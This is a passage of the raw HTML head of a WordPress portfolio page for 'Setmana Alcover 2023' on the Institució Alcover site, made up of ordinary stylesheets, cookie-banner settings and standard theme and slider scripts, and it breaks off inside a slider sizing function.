

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://institucioalcover.cat/portfolio-item/setmana-alcover-2023/
body_size: 20817
content:
<!DOCTYPE html>
<html lang="en-US" class="wpex-classic-style">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Setmana Alcover 2023 &#8211; INSTITUCIÓ PÚBLICA</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="INSTITUCIÓ PÚBLICA &raquo; Feed" href="https://institucioalcover.cat/feed/" />
<link rel="alternate" type="application/rss+xml" title="INSTITUCIÓ PÚBLICA &raquo; Comments Feed" href="https://institucioalcover.cat/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INSTITUCIÓ PÚBLICA &raquo; Setmana Alcover 2023 Comments Feed" href="https://institucioalcover.cat/portfolio-item/setmana-alcover-2023/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://institucioalcover.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstitucioalcover.cat%2Fportfolio-item%2Fsetmana-alcover-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://institucioalcover.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstitucioalcover.cat%2Fportfolio-item%2Fsetmana-alcover-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://institucioalcover.cat/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: var(--wpex-accent);--wp--preset--color--on-accent: var(--wpex-on-accent);--wp--preset--color--accent-alt: var(--wpex-accent-alt);--wp--preset--color--on-accent-alt: var(--wpex-on-accent-alt);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-sans-serif: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;--wp--preset--font-family--system-serif: Iowan Old Style, Apple Garamond, Baskerville, Times New Roman, Droid Serif, Times, Source Serif Pro, serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-on-accent-color{color: var(--wp--preset--color--on-accent) !important;}.has-accent-alt-color{color: var(--wp--preset--color--accent-alt) !important;}.has-on-accent-alt-color{color: var(--wp--preset--color--on-accent-alt) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-on-accent-background-color{background-color: var(--wp--preset--color--on-accent) !important;}.has-accent-alt-background-color{background-color: var(--wp--preset--color--accent-alt) !important;}.has-on-accent-alt-background-color{background-color: var(--wp--preset--color--on-accent-alt) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-on-accent-border-color{border-color: var(--wp--preset--color--on-accent) !important;}.has-accent-alt-border-color{border-color: var(--wp--preset--color--accent-alt) !important;}.has-on-accent-alt-border-color{border-color: var(--wp--preset--color--on-accent-alt) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-sans-serif-font-family{font-family: var(--wp--preset--font-family--system-sans-serif) !important;}.has-system-serif-font-family{font-family: var(--wp--preset--font-family--system-serif) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://institucioalcover.cat/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://institucioalcover.cat/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://institucioalcover.cat/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='rss-retriever-css' href='https://institucioalcover.cat/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.10' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://institucioalcover.cat/wp-content/themes/Total/style.css?ver=6.5' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='https://fonts.googleapis.com/css?family=Catamaran%3A300%2C500%7CMontserrat%3A400%2C700%2C800%2C900&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://institucioalcover.cat/wp-content/themes/total-child-theme/style.css?ver=6.5' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://institucioalcover.cat/wp-content/themes/Total/assets/css/frontend/breakpoints/max.min.css?ver=6.5' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://institucioalcover.cat/wp-content/themes/Total/assets/css/frontend/breakpoints/min.min.css?ver=6.5' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-overlay-header-css' href='https://institucioalcover.cat/wp-content/themes/Total/assets/css/frontend/header/overlay.min.css?ver=6.5' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://institucioalcover.cat/wp-content/themes/Total/assets/css/frontend/vcex-shortcodes.min.css?ver=6.5' media='all' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://institucioalcover.cat/wp-content/themes/Total/assets/css/frontend/wpbakery.min.css?ver=6.5' media='all' />
<script src="https://institucioalcover.cat/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://institucioalcover.cat/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#cacad1","button_1_button_hover":"#a2a2a7","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#474749","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#cacad1","button_3_button_hover":"#a2a2a7","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#474749","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#474749","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://institucioalcover.cat/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://institucioalcover.cat/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="//institucioalcover.cat/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script src="//institucioalcover.cat/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon wpex-icon--sm wpex-flex wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Crect fill=\"none\" height=\"24\" width=\"24\"/\u003E\u003Cg transform=\"matrix(0, -1, 1, 0, -0.115, 23.885)\"\u003E\u003Cpolygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"/\u003E\u003C/g\u003E\u003C/svg\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a,.sidr-class-local-scroll-link,li.sidr-class-local-scroll \u003E span \u003E a,li.sidr-class-local-scroll \u003E a","scrollToBehavior":"smooth"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="https://institucioalcover.cat/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=6.5" id="wpex-core-js" defer data-wp-strategy="defer"></script>
<script id="wpex-inline-js-after">
!function(){const e=document.querySelector("html"),t=()=>{const t=window.innerWidth-document.documentElement.clientWidth;t&&e.style.setProperty("--wpex-scrollbar-width",`${t}px`)};t(),window.addEventListener("resize",(()=>{t()}))}();
//# sourceURL=wpex-inline-js-after
</script>
<script id="wpex-sticky-main-nav-js-extra">
var wpex_sticky_main_nav_params = {"breakpoint":"959"};
//# sourceURL=wpex-sticky-main-nav-js-extra
</script>
<script src="https://institucioalcover.cat/wp-content/themes/Total/assets/js/frontend/sticky/main-nav.min.js?ver=6.5" id="wpex-sticky-main-nav-js" defer data-wp-strategy="defer"></script>
<script id="wpex-sticky-header-js-extra">
var wpex_sticky_header_params = {"breakpoint":"960","mobileSupport":"1"};
//# sourceURL=wpex-sticky-header-js-extra
</script>
<script src="https://institucioalcover.cat/wp-content/themes/Total/assets/js/frontend/sticky/header.min.js?ver=6.5" id="wpex-sticky-header-js" defer data-wp-strategy="defer"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"breakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"openSubmenuIcon":"\u003Cspan class=\"wpex-open-submenu__icon wpex-transition-transform wpex-duration-300 wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"\u003E\u003Cpath d=\"M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z\"/\u003E\u003C/svg\u003E\u003C/span\u003E","source":"#site-navigation","side":"right","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":["wpex-mobile-menu"],"speed":"300"};
//# sourceURL=wpex-mobile-menu-sidr-js-extra
</script>
<script src="https://institucioalcover.cat/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=6.5" id="wpex-mobile-menu-sidr-js" defer data-wp-strategy="defer"></script>
<script src="https://institucioalcover.cat/wp-content/themes/Total/assets/js/frontend/wp/comment-reply.min.js?ver=2.7.0" id="wpex-comment-reply-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://institucioalcover.cat/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://institucioalcover.cat/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://institucioalcover.cat/portfolio-item/setmana-alcover-2023/" />
<link rel='shortlink' href='https://institucioalcover.cat/?p=14084' />
<link rel="icon" href="https://institucioalcover.cat/wp-content/uploads/2025/02/favicon-institucio-mossen-alcover-estudi-mele-15-15.png" sizes="32x32"><link rel="shortcut icon" href="https://institucioalcover.cat/wp-content/uploads/2025/02/favicon-institucio-mossen-alcover-estudi-mele-15-15.png"><link rel="apple-touch-icon" href="https://institucioalcover.cat/wp-content/uploads/2025/02/favicon-institucio-mossen-alcover-estudi-mele-15-15.png" sizes="57x57" ><link rel="apple-touch-icon" href="https://institucioalcover.cat/wp-content/uploads/2025/02/favicon-institucio-mossen-alcover-estudi-mele-15-15.png" sizes="76x76" ><link rel="apple-touch-icon" href="https://institucioalcover.cat/wp-content/uploads/2025/02/favicon-institucio-mossen-alcover-estudi-mele-15-15.png" sizes="120x120"><link rel="apple-touch-icon" href="https://institucioalcover.cat/wp-content/uploads/2025/02/favicon-institucio-mossen-alcover-estudi-mele-15-15.png" sizes="114x114"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
